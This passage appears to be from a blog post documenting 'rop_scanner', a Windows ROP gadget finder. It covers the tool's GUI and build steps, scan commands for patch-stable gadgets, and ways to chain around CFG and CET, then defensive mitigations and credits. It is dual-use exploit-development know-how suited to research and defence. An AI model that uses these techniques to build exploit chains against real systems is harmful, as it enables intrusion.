
Scanning and CFG / Symbols groups, one form field per CLI flag. Bottom — output-format dropdown, the binary auto-detector, the ▶ Run scan button, and a streaming console.What the GUI does for you, beyond the obvious:
- Drag-and-drop a file or a directory onto the window. The mode selector flips automatically; you do not have to remember whether you are in single-file or
--dirmode. - Every CLI flag is a form field:
--max-bytes,--max-insn,--min-score,--filter,--badbytes,--limit, the CFG radio group (--only-cfg/--exclude-cfg),--no-symbols,--pdb, and the recursive checkbox. - The binary auto-detects. The GUI looks for
rop_scannernext to itself, in../bin, in../../build/bin, and in a macOS.appbundle’sResources/. If you keep the standard CMake layout, you never edit the path. - Streaming output console. Stdout in white, stderr in amber, live as the scanner runs. Long batch scans no longer block in silence.
- Copy cmdline. A button that assembles the exact shell command equivalent to the current form state and copies it to the clipboard. Useful for exploit-dev notes and for handing a repro to a teammate who only has the CLI.
- Save output. Writes
.txt,.jsonor.pydepending on--format. The.pyfile is the pwntools dictionary — same as the CLI--format pwntoolsoutput, ready to paste. - QSettings persistence. Every field is saved between launches per OS conventions (registry on Windows, plist on macOS,
~/.configon Linux). The second time you open the GUI it remembers the last target, filter, and badbytes. - Clean cancellation.
CancelsendsSIGKILLto the running scanner subprocess; you cannot leave a wedged batch scan behind.
The code is a thin shell over the CLI — three files in gui/src/: MainWindow.cpp (form widgets and signal/slot wiring), ScannerRunner.cpp (a small QProcess wrapper that streams stdout and stderr to the console), and main.cpp (entry point). It links against Qt6::Widgets, or Qt5::Widgets if Qt6 is not present.
Building the GUI
The GUI is an opt-in second target on the existing CMake build. The platform build scripts already handle it — you just set GUI=1 and re-run.
macOS
brew install qt           # one-time
GUI=1 ./mac_build.sh
open build/bin/rop_scanner_gui.app
Linux (Debian / Ubuntu)
sudo apt install qt6-base-dev libvulkan-dev
GUI=1 ./linux_build.sh
./build/bin/rop_scanner_gui
On Fedora / RHEL replace qt6-base-dev libvulkan-dev with qt6-qtbase-devel vulkan-headers.
Windows
Install Qt6 via the official installer at qt.io/download-open-source, or vcpkg install qt6-base, or MSYS2 pacman -S mingw-w64-x86_64-qt6-base. Then point CMake at the install root and build the gui target:
set QT_PREFIX=C:\\Qt\\6.6.0\\msvc2019_64
windows_build.bat build gui
build\\bin\\rop_scanner_gui.exe
The GUI does not replace the CLI for anything; it is the same scanner with a more discoverable surface. Tab-completion in your shell is still faster once you know the flags, but for hopping between targets and tweaking --min-score live, the form layout is genuinely easier than rebuilding the command in your head every time.
Going further: cross-module hunts

The chain above is correct on the exact ntdll.dll build we scanned. If the victim is on a different patch level the RVAs move and the chain breaks. The robust answer is to find gadgets that are present in every Windows install. rop_scanner does this in batch mode:
$ ./rop_scanner --dir C:WindowsSystem32
    --filter "pop rcx ; ret"
    --badbytes 00,0a,0d
    --no-symbols
    --min-score 80
    --limit 25
The output is the same gadgets but ranked by how many modules they appear in. The top entries are the «ubiquitous» ones — pop rcx ; ret sequences that show up in ntdll.dll, kernelbase.dll, combase.dll, oleaut32.dll, and many more. They survive Patch Tuesday because the byte sequence happens to fall on a register-save spill that the compiler emits everywhere. Build the chain off those and the same exploit runs on a 22H2, 23H2, 24H2, or 25H2 image without retargeting.
CFG-aware chains on modern Windows
If the vulnerability gives us indirect-call control instead of stack-return control — a vtable corruption, a callback hijack, a member-function pointer overwrite — we land in CFG’s domain. CFG inspects the target of every indirect call reg and rejects anything that is not in the GuardCFFunctionTable bitmap. Plain ret is not subject to CFG, so the simplest answer remains: pivot through ret. But if you really need to use a JOP-style chain (jmp reg, call reg), rop_scanner can show you only the CFG-legal targets:
$ ./rop_scanner ntdll.dll --only-cfg --filter "jmp r" --limit 20
or, equivalently, only the CFG-illegal ones so you can audit which indirect-call sites are off the table:
$ ./rop_scanner ntdll.dll --exclude-cfg --filter "jmp r" --limit 20
CET Shadow Stack adds a further constraint — ret targets must match the shadow stack copy — but on most current consumer SKUs that is enforced by user-mode opt-in. Even when it is on, syscall-terminating gadgets remain useful because syscall is not stack-rebalanced through user space at all.
Key Takeaways
- ROP on Windows in 2026 still works, but the work has moved — from inventing technique to finding the gadgets fast enough that exploit dev is iterative. A scanner that hits the right module in < 1 s changes how you write chains.
- Two filter axes — category (terminator) and semantic (body effect) — let you express the gadget you need in one substring. Plain
--filter "write-mem"is the difference between five minutes and an afternoon. - Mid-instruction discovery is mandatory on Windows x64 because MSVC does not emit the clean argument-loader epilogue you want. The Zydis back-end is what makes this practical.
- Bad-byte filtering belongs at gadget validation, not as a Python post-filter, because the eliminated candidates are exactly the ones that would otherwise dominate the score-sorted list.
- Cross-module batch ranking is how chains survive Windows updates. If the gadget is in every default-loaded module, your exploit will run on the next patch level too.
- CFG, XFG and CET Shadow Stack do not kill ROP; they kill the lazy indirect-call variants. Pivoting through plain
retremains the boring, durable answer.
Defensive Recommendations
- Turn on every mitigation MSVC offers:
/GS,/guard:cf,/guard:ehcont,/CETCOMPAT,/DYNAMICBASE,/HIGHENTROPYVA,/SAFESEH(on 32-bit),/NXCOMPAT. None of them are individually a silver bullet; together they raise the per-gadget filter rate enough that a scanner returns a small fraction of what it would have. - Enable Arbitrary Code Guard (ACG) and Code Integrity Guard (CIG) via the Process Mitigation API or AppLocker policy. ACG denies
VirtualProtectrequests that flip a page to executable in the first place — which is exactly the operation our example chain relies on. - Reduce the cross-module gadget pool with
/Gw,/Gyand link-time code generation, and consider Microsoft’sPOGOprofile-guided optimization to compact hot paths. - Audit your indirect-call surface with
rop_scanner --only-cfg --filter "jmp r"on your own binaries. The output is the list of legal JOP landings in your build. If any of them are unexpected, that is a finding. - Block the «ubiquitous» gadgets where you can: configure WDEG / EMET-style anti-ROP heuristics on caller stack inspection at
VirtualProtect,VirtualAlloc,NtProtectVirtualMemory. They are noisy, but they catch the lazy chain. - Run a baseline batch scan of your clean image, store the result, and re-run weekly. Any drift in the gadget catalogue that does not correspond to a published Windows Update is signal — either a third-party module update with new bytes, or something interesting.
- Compile with
/sdlfor new code. It is not free in performance, but it folds in the bounds-check intrinsics, banned API blockers, and additional runtime asserts that turn thestrcpyin our demo into a compile-time error.
Conclusion
The point of rop_scanner is not that it discovers techniques nobody knew. The point is that it makes Windows ROP feel like a build step: scan, filter, export, paste into pwntools, ship. The example above — vulnerable C source, strcpy overflow, DEP-enabled target, full ROP chain into VirtualProtect, calc pops — runs end-to-end in under five minutes once the scanner is in your path. That speed is what lets you spend the time where it matters: on the bug, on the trigger, on the OPSEC of the payload — and not on rereading bytes in IDA looking for a pop r8 ; ret.
The source, the build scripts for Windows / Linux / macOS, the SVG diagrams above, and a worked example tree live at github.com/oxfemale/rop_scanner. Issues and pull requests welcome.
Credits
The original idea and the article that started this rabbit hole — «Hunting ROP Gadgets in Windows DLLs» by 0x12 Dark Development (@Salsa12__) on Medium. The decoder is Zydis by Florian Bernd and the zyantific team, pulled in automatically through CMake FetchContent. The C++17 implementation of the scanner, the CFG / .pdata parsing, the classification model, and the four output formats are this project’s own.
Intended use: analysis of binaries you either own or are explicitly authorized to research — your own software, training ranges, CTF, authorized engagements, defensive research, education. The author of this article and the author of the original idea disclaim responsibility for misuse.